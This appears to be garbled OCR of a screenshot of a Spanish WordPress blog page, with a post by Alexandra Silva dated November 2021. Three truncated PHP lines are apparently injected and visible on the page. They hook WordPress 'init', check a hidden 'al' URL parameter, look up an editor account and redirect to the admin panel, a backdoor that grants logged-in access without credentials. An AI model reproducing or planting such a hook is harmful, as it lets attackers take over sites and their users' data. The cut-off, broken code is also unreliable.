
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Sonríe más junto 
By
Alexandra Silva
Posted on
12 noviembre, 2021